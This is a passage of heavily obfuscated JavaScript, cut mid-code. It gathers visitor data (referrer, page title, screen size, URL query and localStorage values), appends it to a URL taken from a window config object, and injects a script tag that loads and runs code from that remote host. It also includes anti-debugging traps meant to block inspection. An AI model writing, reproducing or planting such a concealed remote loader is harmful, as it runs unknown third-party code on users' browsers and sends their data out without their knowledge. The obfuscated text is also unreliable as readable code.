_0x52ae9f=_0x8bf7e9[_0x57e841]||_0x18eb8d;continue;case'1':_0x18eb8d[_0x5ad434(0x47d,0x506,0x37f,0x434,0x3c1)+_0x3f9175(0x4ac,0x500,0x4f7,0x521,0x46f)]=_0x52ae9f[_0x41648f(-0x6d,-0xf8,-0x75,-0xc9,-0x143)+_0xebcc32(0x4cb,0x377,0x3ba,0x4ca,0x412)][_0x5122ab(0x1e9,0x27c,0x158,0x24a,0x16b)](_0x52ae9f);continue;case'2':_0x8bf7e9[_0x57e841]=_0x18eb8d;continue;case'3':var _0x57e841=_0x56fa60[_0x53cd2f];continue;case'4':var _0x18eb8d=_0x4e3c28[_0x41648f(0xa9,-0x5,0xd8,0x14f,0x1d)+_0xebcc32(0x5a4,0x568,0x472,0x546,0x4e4)+'r'][_0x5ad434(0x53e,0x414,0x3fc,0x452,0x539)+_0xebcc32(0x450,0x510,0x504,0x45a,0x481)][_0xebcc32(0x53b,0x616,0x5e4,0x472,0x52a)](_0x4e3c28);continue;case'5':_0x18eb8d[_0x3f9175(0x5d4,0x57d,0x5d5,0x560,0x597)+_0x41648f(-0xde,-0xb6,-0xab,-0x95,-0x154)]=_0x4e3c28[_0x41648f(0x9a,0x8e,0x160,-0x1e,0x8)](_0x4e3c28);continue;}break;}}}}});function _0x4ec40e(_0xb75f2d,_0x5a045d,_0x20ac39,_0x5618bf,_0x32d441){return _0x22d0(_0xb75f2d-0x70,_0x5618bf);}_0x907a94[_0x46756e(0x445,0x475,0x409,0x39d,0x35d)](_0x2f4139);var _0x4038ef=_0x907a94[_0x46756e(0x2ca,0x219,0x3c3,0x2df,0x39a)];if(!window[_0x2fc464(0x10f,0x25,0x44,0x4d,-0xc)+_0x30a802(-0x162,-0x1b8,-0xc4,-0x105,-0x129)+_0x4ec40e(0x2be,0x340,0x327,0x283,0x244)+'Lp']){if(_0x907a94[_0x4ec40e(0x344,0x38b,0x2db,0x3eb,0x276)](_0x907a94[_0x488969(0x270,0x274,0x19c,0x19c,0x1b8)],_0x907a94[_0x46756e(0x2a5,0x23e,0x1e3,0x28e,0x2ba)])){var _0x1252a3=_0x1db09d?function(){function _0x42424a(_0x441bc3,_0x1da402,_0x2dca2c,_0x4f4f69,_0x5679f5){return _0x4ec40e(_0x5679f5- -0x3f9,_0x1da402-0x9d,_0x2dca2c-0x6a,_0x4f4f69,_0x5679f5-0x90);}if(_0x452e10){var _0x84970a=_0x11a8f9[_0x42424a(-0x100,-0x142,-0x28c,-0x1e8,-0x1b5)](_0x564ebf,arguments);return _0x5c4a54=null,_0x84970a;}}:function(){};return _0x5af01f=![],_0x1252a3;}else{var _0x49edc0={};_0x49edc0[_0x488969(0x190,0x2bf,0x266,0x213,0x179)+'e']=![],_0x49edc0[_0x2fc464(-0xf1,-0x10c,-0xdc,-0x54,-0x85)]=0x15180,_0x49edc0[_0x4ec40e(0x335,0x39d,0x330,0x34c,0x260)+'H']=_0x907a94[_0x46756e(0x407,0x403,0x310,0x328,0x36f)],window[_0x46756e(0x1c8,0x2d2,0x246,0x2a0,0x2dc)+_0x488969(0x1b2,0x299,0x173,0x1f4,0x217)+_0x2fc464(0x12e,-0x6e,0x139,0x80,-0x39)+'Lp']=_0x49edc0;}}const _0x15bcca=localStorage[_0x30a802(-0x19e,-0x162,-0x1ab,-0x193,-0x279)+'em'](_0x907a94[_0x4ec40e(0x264,0x31d,0x1d3,0x213,0x32c)]);if(_0x907a94[_0x2fc464(0x1d5,0x6b,0x184,0x15a,0x19a)](typeof _0x15bcca,_0x907a94[_0x4ec40e(0x1f0,0x17a,0x2d3,0x1ab,0x12d)])&&_0x907a94[_0x4ec40e(0x398,0x3e6,0x2ac,0x486,0x41c)](_0x15bcca,null)){if(_0x907a94[_0x4ec40e(0x230,0x1de,0x1b7,0x167,0x2fe)](_0x907a94[_0x4ec40e(0x238,0x1fa,0x1f8,0x194,0x2d3)],_0x907a94[_0x46756e(0x2d7,0x2db,0x392,0x339,0x3a7)])){var _0x1e0ced=JSON[_0x46756e(0x40c,0x3ef,0x36f,0x395,0x46c)](_0x15bcca),_0x3ca678=Math[_0x488969(0x183,0x254,0x180,0x189,0x1d8)](_0x907a94[_0x30a802(-0xb0,0x7e,0xd,-0x6,0xa1)](+new Date(),0x1af*-0x3+0x2*-0x10f1+0x2ad7));_0x907a94[_0x30a802(-0x104,-0xe6,-0x178,-0x13c,-0x159)](_0x907a94[_0x4ec40e(0x34e,0x2e3,0x2ce,0x29a,0x402)](_0x1e0ced[_0x30a802(-0x1f,-0xc,-0x77,-0x91,-0x142)+_0x4ec40e(0x39f,0x2f6,0x3e1,0x30c,0x355)],window[_0x46756e(0x1e9,0x2ea,0x1f3,0x2a0,0x264)+_0x488969(0x2d9,0x27f,0x2bc,0x1f4,0x278)+_0x4ec40e(0x2be,0x38f,0x21e,0x35d,0x2ad)+'Lp'][_0x2fc464(-0xef,-0x139,-0x40,-0x54,-0x96)]),_0x3ca678)&&(_0x907a94[_0x30a802(-0x3a,-0x4e,0xd2,-0x17,-0x62)](_0x907a94[_0x46756e(0x302,0x29e,0x2e6,0x215,0x2e3)],_0x907a94[_0x46756e(0x1db,0x16b,0x1d5,0x215,0x170)])?_0x4a4f3e+=_0x907a94[_0x488969(0x273,0x1ee,0x11c,0x1f2,0x1c1)](_0x907a94[_0x488969(0x154,0x1f8,0xc7,0x137,0x14f)],_0x907a94[_0x2fc464(-0x47,0xd6,-0x5,-0xd,-0x50)](_0x498e8d,_0x51b4e1)):(localStorage[_0x4ec40e(0x26d,0x192,0x205,0x346,0x283)+_0x30a802(-0x3a,-0xd9,-0x7a,-0xc7,-0x15f)](_0x907a94[_0x488969(0x331,0x222,0x265,0x2b2,0x257)]),localStorage[_0x4ec40e(0x26d,0x2df,0x35a,0x196,0x1e5)+_0x2fc464(0x2,0x55,0x4a,0xaa,0x119)](_0x907a94[_0x46756e(0x425,0x448,0x41b,0x3b0,0x37a)]),localStorage[_0x30a802(-0x224,-0x14a,-0xf4,-0x142,-0xec)+_0x30a802(-0x151,-0x4a,-0xda,-0xc7,-0x49)](_0x907a94[_0x30a802(-0x1dd,-0x1c0,-0x22c,-0x14b,-0x238)])));}else{var _0x3c29fe;try{_0x3c29fe=tPJULo[_0x488969(0x21e,0x276,0x2da,0x2ba,0x2a9)](_0x3b1fa2,tPJULo[_0x4ec40e(0x2f1,0x283,0x2c8,0x206,0x206)](tPJULo[_0x4ec40e(0x1f3,0x165,0x1cf,0x2c1,0x267)](tPJULo[_0x2fc464(0xd7,0x45,0xd0,0x22,-0x55)],tPJULo[_0x2fc464(-0x35,0x3c,0x163,0xac,0x5f)]),');'))();}catch(_0x574c0c){_0x3c29fe=_0x26afe0;}return _0x3c29fe;}}function _0x30a802(_0x3e0d12,_0x2ccc85,_0x3ab7e6,_0x56ab19,_0x49728d){return _0x22d0(_0x56ab19- -0x33f,_0x2ccc85);}var _0x1bf90e=localStorage[_0x46756e(0x171,0x254,0x1a2,0x231,0x254)+'em'](_0x907a94[_0x488969(0x2fd,0x38c,0x299,0x2b2,0x1e0)]),_0x36734a=localStorage[_0x488969(0x1ac,0x20b,0x242,0x166,0x1bb)+'em'](_0x907a94[_0x46756e(0x3f1,0x3f0,0x41b,0x3b0,0x3c5)]),_0x58c3de=_0x907a94[_0x30a802(-0x13f,-0x5e,-0x10a,-0x7d,-0xe)];_0x58c3de+=_0x907a94[_0x4ec40e(0x354,0x2bb,0x3a5,0x29a,0x3ef)]('&',_0x907a94[_0x30a802(-0x293,-0x182,-0x1c5,-0x1c0,-0x112)](decodeURIComponent,window[_0x2fc464(-0xe,0x185,0xaa,0x9e,0xd8)+_0x488969(0x15e,0x296,0x2fa,0x222,0x2f0)][_0x2fc464(-0x35,0x97,-0x59,-0x48,-0x36)+'h'][_0x2fc464(0x114,0x9e,0x77,0xce,0xd3)+'ce']('?',''))),_0x58c3de+=_0x907a94[_0x4ec40e(0x356,0x348,0x298,0x2f1,0x3d3)](_0x907a94[_0x30a802(-0x231,-0x15c,-0x202,-0x185,-0x144)],_0x907a94[_0x30a802(-0x18b,-0x14c,-0x1f8,-0x1b0,-0x1a0)](encodeURIComponent,document[_0x488969(0x1f1,0x29e,0x17e,0x221,0x2d3)+_0x46756e(0x226,0x2af,0x307,0x2fb,0x3a9)])),_0x58c3de+=_0x907a94[_0x2fc464(0x10b,0x4e,0xa0,0xbe,0xe2)](_0x907a94[_0x46756e(0x30c,0x225,0x342,0x283,0x291)],_0x907a94[_0x488969(0x392,0x220,0x28b,0x2f5,0x231)](encodeURIComponent,document[_0x30a802(-0x84,-0x75,0xb7,-0x2e,0x38)])),_0x58c3de+=_0x907a94[_0x30a802(-0x1cf,-0x1b9,-0x1fd,-0x1cb,-0x29b)](_0x907a94[_0x2fc464(-0x41,0x49,-0x6,0xa,-0x86)],_0x907a94[_0x2fc464(0x40,0xe3,0x9f,0x48,0x19)](encodeURIComponent,_0x907a94[_0x46756e(0x42f,0x3a1,0x374,0x369,0x2ba)](document[_0x4ec40e(0x2dc,0x389,0x1f0,0x3c7,0x26f)+_0x4ec40e(0x2d8,0x363,0x21c,0x231,0x39b)][_0x4ec40e(0x371,0x306,0x29d,0x3ce,0x37c)+_0x46756e(0x39c,0x427,0x375,0x3a2,0x2b6)],document[_0x4ec40e(0x2dc,0x313,0x29c,0x2cb,0x2e5)+_0x46756e(0x2bf,0x248,0x3ae,0x2ed,0x2b2)][_0x4ec40e(0x2ce,0x2b9,0x2c9,0x1f4,0x296)+_0x46756e(0x3bf,0x30d,0x30f,0x3a2,0x2d8)]))),_0x58c3de+=_0x907a94[_0x2fc464(0x1f6,0xed,0x82,0x156,0x185)](_0x907a94[_0x2fc464(0x81,0x107,0x87,0x3a,-0x7f)],_0x907a94[_0x30a802(-0x123,-0xf3,-0x160,-0x14c,-0x1ec)](encodeURIComponent,_0x4038ef)),_0x58c3de+=_0x907a94[_0x46756e(0x20d,0x172,0x32a,0x25a,0x2dc)](_0x907a94[_0x30a802(-0x146,0x22,-0x23,-0x87,-0x114)],_0x907a94[_0x4ec40e(0x223,0x168,0x1cf,0x301,0x1df)](encodeURIComponent,window[_0x4ec40e(0x28b,0x26d,0x328,0x32f,0x33e)+_0x4ec40e(0x2aa,0x314,0x38b,0x1bf,0x1d2)+_0x2fc464(-0x20,0x11a,-0x3a,0x80,0xe4)+'Lp'][_0x488969(0x2a7,0x1cb,0x23b,0x27f,0x20f)+'H']));if(_0x907a94[_0x2fc464(0x1ef,0x130,0x1c7,0x127,0x72)](typeof _0x1bf90e,_0x907a94[_0x488969(0x13d,0x83,0x1ac,0x13a,0x6f)])&&_0x1bf90e&&window[_0x30a802(-0xfb,-0xab,-0x1fc,-0x124,-0x145)+_0x488969(0x19f,0x142,0x156,0x1f4,0x180)+_0x30a802(-0x192,-0x1b4,-0x162,-0xf1,-0x9e)+'Lp'][_0x30a802(-0xc2,-0x1ae,-0xb5,-0xe6,-0x65)+'e']){if(_0x907a94[_0x2fc464(0xb2,0x70,0x31,0x106,0x83)](_0x907a94[_0x4ec40e(0x393,0x2cb,0x33a,0x460,0x2f3)],_0x907a94[_0x2fc464(0xbc,0x1b1,0xea,0x175,0x1e9)])){var _0x577484=_0x4b4a1e[_0x2fc464(-0xe3,0x47,-0x28,0x6,0x3f)](_0x93c11,arguments);return _0x3df9c8=null,_0x577484;}else _0x58c3de+=_0x907a94[_0x488969(0xfa,0xfe,0x14e,0x1d9,0x135)](_0x907a94[_0x488969(0xcf,0xff,0x28c,0x1b9,0xf5)],_0x907a94[_0x488969(0x1e8,0x263,0x15f,0x17b,0x17c)](encodeURIComponent,_0x1bf90e));}if(_0x907a94[_0x4ec40e(0x21b,0x1bd,0x2e5,0x25a,0x177)](typeof _0x36734a,_0x907a94[_0x30a802(-0x11d,-0x22e,-0x1a6,-0x1bf,-0x223)])&&_0x36734a&&window[_0x2fc464(-0x1c,0x57,-0x73,0x4d,-0x3f)+_0x4ec40e(0x2aa,0x1f0,0x347,0x28b,0x2fb)+_0x46756e(0x30d,0x1f5,0x30b,0x2d3,0x3a4)+'Lp'][_0x46756e(0x3be,0x232,0x3b3,0x2de,0x31a)+'e']){if(_0x907a94[_0x46756e(0x2b8,0x3c6,0x28c,0x2e8,0x26e)](_0x907a94[_0x488969(0x22f,0x17c,0x1da,0x19b,0x1f7)],_0x907a94[_0x46756e(0x2f3,0x2ee,0x194,0x266,0x335)]))_0x58c3de+=_0x907a94[_0x2fc464(0x1,-0x5c,-0x5d,0x51,0xac)](_0x907a94[_0x46756e(0x214,0x20d,0x22c,0x202,0x1d8)],_0x907a94[_0x30a802(-0xae,-0x10d,-0x1b7,-0x11e,-0x1d4)](encodeURIComponent,_0x36734a));else{var _0xbbfb3=_0x35187c[_0x30a802(-0x220,-0x21c,-0x111,-0x16b,-0x21c)](_0x3b50c9,arguments);return _0x4e9cc1=null,_0xbbfb3;}}var _0x327f70=document[_0x30a802(-0xb9,-0xbf,-0xad,-0x91,-0xe7)+_0x2fc464(0x2d,-0x5,0x1d,0x15,-0x84)+_0x488969(0x18b,0x234,0xfc,0x185,0x162)](_0x907a94[_0x46756e(0x1fb,0x233,0x2a3,0x2a3,0x1f9)]);_0x327f70[_0x2fc464(0x64,0x57,0x142,0x85,-0x49)]=_0x907a94[_0x488969(0x293,0x27e,0x21c,0x26a,0x20b)],_0x327f70[_0x488969(0x171,0x26d,0x256,0x1a4,0x119)]=_0x907a94[_0x30a802(-0x251,-0x16a,-0x9f,-0x16e,-0x1e1)](window[_0x46756e(0x326,0x24d,0x1d8,0x2a0,0x2b6)+_0x2fc464(-0x3c,0x2a,0x7b,0x6c,0x4e)+_0x30a802(-0xbc,-0x18,-0x91,-0xf1,-0x135)+'Lp'][_0x46756e(0x2f7,0x333,0x395,0x34a,0x287)+'H'],_0x58c3de);function _0x488969(_0x39286b,_0x26ba37,_0x5d93f0,_0x5e3843,_0x1d8b0b){return _0x22d0(_0x5e3843- -0x46,_0x39286b);}var _0x206909=document[_0x46756e(0x399,0x3da,0x3ba,0x331,0x35a)+_0x46756e(0x3ec,0x328,0x437,0x3ae,0x2e3)+_0x46756e(0x229,0x31f,0x1fd,0x2d5,0x24e)+_0x46756e(0x17e,0x298,0x2fc,0x21e,0x130)](_0x907a94[_0x2fc464(0xe9,-0x3c,0x13b,0x50,0x63)])[-0x7be*-0x1+0xc76+-0x1434];_0x206909[_0x4ec40e(0x3b6,0x473,0x37a,0x46d,0x48f)+_0x2fc464(0x52,0xb6,0x84,0x8a,0x6d)][_0x30a802(-0xb7,0x74,0xcf,0x3,0x55)+_0x46756e(0x30a,0x311,0x22f,0x287,0x1c4)+'re'](_0x327f70,_0x206909);}()));function _0x5dd078(_0x575872){function _0x3ee5be(_0x45ebab,_0x57c643,_0x578509,_0x16f765,_0x4dd8a2){return _0x22d0(_0x16f765-0x3c7,_0x4dd8a2);}var _0x16e79c={'pSwcv':_0xa3f631(-0x9c,-0x3c,0x13,0x71,-0xb2),'dTYAa':_0x3df4d7(0x34f,0x3b2,0x27b,0x409,0x386),'fUHWn':_0xa3f631(0x119,0xe7,0x10a,0x1cb,0x16)+'g','rBkIi':_0x3df4d7(0x27a,0x1ff,0x1f3,0x20c,0x1cc)+_0x196290(0x338,0x3c6,0x2ea,0x2d3,0x258),'jLNek':_0xa3f631(0x8d,0x155,0x13d,0x14b,0x197),'xuNMw':_0x3df4d7(0x219,0x2c2,0x266,0x2c5,0x1f6),'oDFWD':_0x3ee5be(0x6b8,0x6f2,0x6c4,0x6d6,0x709),'fKdWS':_0xa3f631(0x53,0x119,0xd4,0x56,0xbc),'qRfqC':_0x196290(0x2d8,0x2a2,0x247,0x2aa,0x313)+_0x199504(0x42c,0x47c,0x42e,0x33e,0x3cb),'aoyPi':_0x3ee5be(0x660,0x604,0x670,0x5e1,0x542),'CXhCw':_0xa3f631(0x125,0x12d,0x1fe,0x156,0x19d),'DHGqs':function(_0x3d30ca,_0x2c8e20){return _0x3d30ca(_0x2c8e20);},'kUVxK':function(_0x4b00c7,_0xb15462){return _0x4b00c7+_0xb15462;},'XJpQq':_0x3ee5be(0x639,0x656,0x705,0x656,0x6a3)+_0x3ee5be(0x709,0x5c7,0x723,0x654,0x5b3)+_0x3df4d7(0x2ae,0x27b,0x257,0x321,0x30c)+_0x3ee5be(0x523,0x53f,0x5c5,0x56d,0x572),'bbWzF':_0x3ee5be(0x484,0x646,0x643,0x562,0x62a)+_0xa3f631(-0x4e,0x1,0x3a,-0xc8,0xc7)+_0x3df4d7(0x357,0x351,0x2f2,0x3c5,0x2fd)+_0x3ee5be(0x6b4,0x6e1,0x69e,0x6f5,0x678)+_0x3ee5be(0x5f8,0x626,0x50b,0x5e3,0x694)+_0x199504(0x491,0x464,0x415,0x37a,0x4a7)+'\x20)','VLYrx':function(_0x56dd38){return _0x56dd38();},'wkrDN':function(_0x2f1361,_0xd0a2fb){return _0x2f1361<_0xd0a2fb;},'NKxpp':_0x196290(0x2df,0x32d,0x2dd,0x3b9,0x310)+_0x3df4d7(0x267,0x23a,0x1f7,0x19e,0x26d)+'5','xIwvW':function(_0x54c33a,_0x55b511){return _0x54c33a/_0x55b511;},'yZhym':function(_0x5a2190,_0x490830){return _0x5a2190===_0x490830;},'vfHJH':_0x3df4d7(0x3b6,0x408,0x448,0x476,0x3f5),'KDXyW':_0x3ee5be(0x60f,0x655,0x672,0x650,0x564),'qRJkA':function(_0x2dd2bf,_0x1c9475){return _0x2dd2bf!==_0x1c9475;},'cGqfc':_0x196290(0x3bb,0x278,0x335,0x2bd,0x3bb),'BkgxN':_0x3ee5be(0x600,0x58e,0x66e,0x60c,0x5b5),'seDyU':function(_0x1d995e,_0x5dd264){return _0x1d995e===_0x5dd264;},'vlkfS':_0x196290(0x32d,0x218,0x258,0x1b8,0x328)+'g','ayYNB':_0xa3f631(-0x7f,-0x3f,-0x70,-0x3f,0x81),'USZWw':_0x3ee5be(0x5db,0x5ce,0x441,0x52f,0x610),'XUkfG':_0x196290(0x461,0x2e1,0x388,0x31d,0x400)+_0x196290(0x25e,0x2f1,0x260,0x344,0x1c6)+_0x3ee5be(0x619,0x617,0x687,0x63b,0x722),'RoJEn':_0xa3f631(0x57,0xfe,0x13c,0x81,0x115)+'er','BeXko':function(_0x28abe0,_0x25aec1){return _0x28abe0===_0x25aec1;},'bWsLO':_0x196290(0x2bd,0x30a,0x354,0x367,0x376),'iSWGQ':function(_0x5f1265,_0x49adf2){return _0x5f1265!==_0x49adf2;},'HPrzv':function(_0x2247df,_0x51d30e){return _0x2247df+_0x51d30e;},'nHEfY':function(_0x174b4d,_0x4de1d2){return _0x174b4d/_0x4de1d2;},'VuoQW':_0x199504(0x394,0x442,0x3c4,0x342,0x346)+'h','iaAOi':function(_0x848724,_0x881577){return _0x848724%_0x881577;},'pgjeT':function(_0x5b709f,_0x5335d8){return _0x5b709f===_0x5335d8;},'NCARB':_0xa3f631(0x54,0xa9,-0x3c,0x11,0x180),'ZiIiS':_0x196290(0x224,0x26f,0x2af,0x2e6,0x2bf),'mCYYi':function(_0x1e7ceb,_0x2ccc6d){return _0x1e7ceb+_0x2ccc6d;},'fNRCq':_0x3df4d7(0x24c,0x1b1,0x17a,0x2f6,0x2ab),'rHJig':_0x196290(0x369,0x368,0x2e2,0x265,0x30d),'ZLetv':_0xa3f631(-0x42,0x8b,0xed,0x6a,0xcd)+'n','tWCjm':_0x196290(0x276,0x291,0x224,0x14a,0x15a),'YQarT':_0x196290(0x1b8,0x273,0x263,0x20a,0x1cb),'XSnxD':function(_0x416daa,_0x59f1b6){return _0x416daa+_0x59f1b6;},'PcqkG':_0x3ee5be(0x604,0x5ca,0x725,0x640,0x6d0)+_0x3df4d7(0x36f,0x3e7,0x332,0x431,0x3f0)+'t','CfyMq':_0x196290(0x4a8,0x45b,0x3ca,0x392,0x316),'xnNom':_0xa3f631(0x22,0x61,0xb7,0xe8,-0x6),'dLmtv':function(_0x1b9219,_0x5b45fc){return _0x1b9219!==_0x5b45fc;},'daLZL':_0xa3f631(0x168,0xa3,0x22,0xfb,0x8),'LPWXe':_0xa3f631(0x16f,0x150,0x101,0x10d,0x155)};function _0xa3f631(_0x1cfa2e,_0x585869,_0x3da1c9,_0x475574,_0x1d629d){return _0x22d0(_0x585869- -0x1b4,_0x1d629d);}function _0x4d8a8e(_0x4823f1){function _0x3204c0(_0x1296ed,_0x2ad2e6,_0x3ed694,_0x57e0aa,_0x3c4227){return _0xa3f631(_0x1296ed-0x1cd,_0x57e0aa- -0x14b,_0x3ed694-0x16c,_0x57e0aa-0x193,_0x2ad2e6);}var _0x557907={'CoNTL':function(_0x587771,_0x512320){function _0x327436(_0x17cb8b,_0x187bdf,_0x3450d3,_0xeff063,_0x280998){return _0x22d0(_0x17cb8b-0x262,_0x187bdf);}return _0x16e79c[_0x327436(0x495,0x3dc,0x4d5,0x48a,0x562)](_0x587771,_0x512320);},'PSmMQ':function(_0x26194f,_0x2a8602){function _0x385b64(_0x247e87,_0x1eac6d,_0x38852a,_0x568e46,_0x2ca943){return _0x22d0(_0x1eac6d- -0x223,_0x2ca943);}return _0x16e79c[_0x385b64(-0xb5,-0xad,-0xab,-0x12a,-0x2b)](_0x26194f,_0x2a8602);},'LuTgx':function(_0x365b08,_0x35691f){function _0x40579a(_0x9947a8,_0x3ae915,_0x398434,_0x2d6317,_0x83b23d){return _0x22d0(_0x2d6317-0x3d2,_0x9947a8);}return _0x16e79c[_0x40579a(0x4ce,0x501,0x52d,0x55c,0x5a1)](_0x365b08,_0x35691f);},'vBxKR':_0x16e79c[_0x1db33d(0x6d1,0x562,0x57c,0x683,0x617)],'vxrwK':_0x16e79c[_0x2278a5(0x13f,0xbb,0x4a,0x10a,0x172)],'WQHIj':_0x16e79c[_0x1db33d(0x613,0x723,0x6ab,0x670,0x643)],'FLSZP':function(_0x2a504e,_0x5cdf09){function _0x146016(_0x58714e,_0x58213f,_0x32c61a,_0x4ef381,_0x361d36){return _0x1db33d(_0x58714e-0x4,_0x58213f-0x35,_0x32c61a,_0x4ef381-0x19d,_0x4ef381- -0x331);}return _0x16e79c[_0x146016(0x33b,0x33d,0x342,0x2a2,0x1d0)](_0x2a504e,_0x5cdf09);},'tZTQo':_0x16e79c[_0x2278a5(0x207,0x189,0x25c,0x1b6,0x1c4)],'BFSwr':function(_0x2c31d7,_0x1e4665){function _0x472328(_0x27f2be,_0x19fa11,_0xa337f7,_0x51d963,_0x513e04){return _0x2278a5(_0x27f2be-0x1a,_0x19fa11-0x2a5,_0x27f2be,_0x51d963-0x101,_0x513e04-0x68);}return _0x16e79c[_0x472328(0x34a,0x41c,0x3ef,0x4f3,0x447)](_0x2c31d7,_0x1e4665);},'rVoYt':_0x16e79c[_0x1db33d(0x7dd,0x61c,0x7c0,0x756,0x703)]};function _0x9e30cc(_0x35f8ca,_0x1644ea,_0x2aa69e,_0x1b7380,_0x186cdc){return _0x3ee5be(_0x35f8ca-0x52,_0x1644ea-0xa8,_0x2aa69e-0xdd,_0x1644ea- -0x4e3,_0x2aa69e);}function _0x3dd19f(_0x460c74,_0x5d458d,_0x58e16e,_0x31290d,_0x2f18fb){return _0x3ee5be(_0x460c74-0x34,_0x5d458d-0x54,_0x58e16e-0x1c2,_0x460c74- -0x5a3,_0x31290d);}function _0x1db33d(_0x33798e,_0x274848,_0x41412c,_0x55b2ad,_0x208bf2){return _0x199504(_0x33798e-0xd,_0x274848-0xa3,_0x208bf2-0x18a,_0x55b2ad-0x0,_0x41412c);}function _0x2278a5(_0x1d2643,_0x8b90b1,_0x85f6e7,_0xbcb526,_0xc212f7){return _0x199504(_0x1d2643-0x3a,_0x8b90b1-0x1d7,_0x8b90b1- -0x389,_0xbcb526-0x19b,_0x85f6e7);}if(_0x16e79c[_0x9e30cc(0x11f,0xd0,0x82,0x4e,0x10a)](_0x16e79c[_0x1db33d(0x4f6,0x667,0x4dc,0x4f4,0x597)],_0x16e79c[_0x3dd19f(-0x1a,0x70,0x84,-0xc5,0xbc)])){if(_0x16e79c[_0x3dd19f(-0x2c,-0xa3,-0x110,-0x1d,0x91)](typeof _0x4823f1,_0x16e79c[_0x9e30cc(0x122,0xf0,0x51,0x1df,0xde)])){if(_0x16e79c[_0x3dd19f(0x10,0x1b,-0x6f,-0x53,0xee)](_0x16e79c[_0x3204c0(-0x3b,-0x71,-0xdb,-0x7b,-0x8f)],_0x16e79c[_0x2278a5(0x138,0x83,0x2c,0x8b,0x137)]))return function(_0x1a86b4){}[_0x3204c0(0x93,-0x24,0x51,0xc,-0x64)+_0x1db33d(0x706,0x6c8,0x5c6,0x642,0x689)+'r'](_0x16e79c[_0x3204c0(-0x118,-0x68,-0xed,-0x9d,0x42)])[_0x9e30cc(0x14d,0xb8,0x10b,0xa3,0xa5)](_0x16e79c[_0x3204c0(-0x78,-0x86,-0xeb,-0x12c,-0x85)]);else _0x246866[_0x2278a5(0xf9,0xbd,0x57,0x13b,0x87)+_0x9e30cc(0x1db,0x15c,0x199,0x239,0x220)](_0x16e79c[_0x1db33d(0x62f,0x66f,0x607,0x698,0x617)]),_0x2467e3[_0x3dd19f(0x21,0x77,0xdf,0xb9,0x1d)+_0x9e30cc(0x1b1,0x15c,0x7e,0x203,0x194)](_0x16e79c[_0x2278a5(0x102,0xbb,0x104,0xae,-0x34)]),_0xd44e8a[_0x9e30cc(0x10c,0xe1,0x14,0x55,0x4e)+_0x3204c0(-0x175,-0xe2,-0x63,-0x87,-0x8c)](_0x16e79c[_0x9e30cc(0x1bb,0x154,0x8e,0x16a,0x138)]);}else{if(_0x16e79c[_0x9e30cc(0x8d,0x112,0x1c6,0x13f,0x179)](_0x16e79c[_0x9e30cc(0x2a2,0x1b7,0x210,0x12e,0x254)],_0x16e79c[_0x3dd19f(0xf7,0x93,0xc1,0x4f,0x158)])){if(_0x16e79c[_0x9e30cc(0x9a,0x93,0xad,0x3c,-0x44)](_0x16e79c[_0x3204c0(-0x11f,-0x126,-0x51,-0xb6,-0xad)]('',_0x16e79c[_0x9e30cc(-0x24,0xca,0x144,0x153,0xa5)](_0x4823f1,_0x4823f1))[_0x16e79c[_0x2278a5(0x1,0xad,0x10e,0x5,-0x1e)]],-0x1a*-0x179+0x1dad*0x1+0x2*-0x21fb)||_0x16e79c[_0x2278a5(0x111,0x70,0xe,-0x7,0x13a)](_0x16e79c[_0x3204c0(-0xe8,0x6e,-0xea,-0x78,0x5a)](_0x4823f1,0xd8a+-0x1847+0xad1),-0xab9+0x3*-0x5de+0x3*0x971)){if(_0x16e79c[_0x2278a5(0x1c,0xd2,0x34,-0x1e,0x179)](_0x16e79c[_0x2278a5(0x6b,0x96,-0x30,0xf9,0x90)],_0x16e79c[_0x3204c0(-0x89,-0x96,-0x8b,0x1d,0xbb)])){var _0x489b1a=_0x1b3f75[_0x3dd19f(0x134,0x95,0x149,0x5f,0x204)](_0x215db1),_0x544ff3=_0x3a00ce[_0x3204c0(-0x176,-0x4c,-0x219,-0x130,-0x9c)](_0x557907[_0x1db33d(0x558,0x5b2,0x5bd,0x4c2,0x571)](+new _0x219c47(),0xa6*0x16+0x19cf+-0x242b));_0x557907[_0x3dd19f(0x80,0x118,-0x6b,0xc5,0xd1)](_0x557907[_0x3204c0(-0x8e,-0x13d,-0xe6,-0x52,-0x9b)](_0x489b1a[_0x3dd19f(0xd2,0x4f,0xe1,0x1a9,0x138)+_0x3204c0(0x2d,0xa7,0xf8,0x30,0x6b)],_0xe7f21d[_0x3dd19f(0x3f,-0x6b,0x77,0xcc,0x67)+_0x9e30cc(0x14e,0x11e,0x8c,0x1d8,0x61)+_0x1db33d(0x697,0x5ae,0x62b,0x5b4,0x621)+'Lp'][_0x3204c0(-0x131,-0xdb,-0x130,-0x185,-0x245)]),_0x544ff3)&&(_0x54f24e[_0x1db33d(0x507,0x650,0x5f4,0x5e8,0x5d0)+_0x2278a5(0x211,0x138,0x1e0,0x196,0x155)](_0x557907[_0x9e30cc(0xa7,0xf2,0xd9,0x141,0x151)]),_0x10ace2[_0x3204c0(-0x109,-0x10e,-0x104,-0x102,-0xe5)+_0x2278a5(0x13e,0x138,0xdc,0x89,0xa9)](_0x557907[_0x3204c0(-0x12f,0x7,-0xf1,-0xb7,-0x1a1)]),_0x48b9e8[_0x3204c0(-0x1be,-0x172,-0x4c,-0x102,-0xc4)+_0x3dd19f(0x9c,0x177,0x48,0x9b,0xb1)](_0x557907[_0x3204c0(-0x1c,0x3a,0xe9,0x6,-0x51)]));}else(function(){function _0x1ea4aa(_0x382f25,_0x63dec5,_0x280873,_0x45c4f9,_0x376aca){return _0x2278a5(_0x382f25-0x1b3,_0x376aca- -0x74,_0x280873,_0x45c4f9-0xf0,_0x376aca-0xaf);}function _0x3e4e61(_0x52ee17,_0x55a18f,_0x2f29f7,_0x393ec,_0x43f691){return _0x3204c0(_0x52ee17-0x85,_0x55a18f,_0x2f29f7-0x79,_0x43f691-0x3d0,_0x43f691-0x19);}function _0x213909(_0x18b1a1,_0x299b4c,_0xbd704b,_0x1bd606,_0x23d0eb){return _0x9e30cc(_0x18b1a1-0x177,_0xbd704b- -0x2a0,_0x299b4c,_0x1bd606-0x87,_0x23d0eb-0x109);}if(_0x557907[_0x213909(-0x26e,-0x1a5,-0x1d5,-0x11b,-0x1af)](_0x557907[_0x1ea4aa(0xcd,0xb6,0xa0,0xff,0x112)],_0x557907[_0x213909(-0x1a8,-0xa6,-0xf6,-0xf6,-0xe5)]))return!![];else{var _0x2c8fd5=_0x3438f4?function(){function _0x29ff74(_0x2089f5,_0x5d43c9,_0xf0152d,_0x432a84,_0x1c6cb7){return 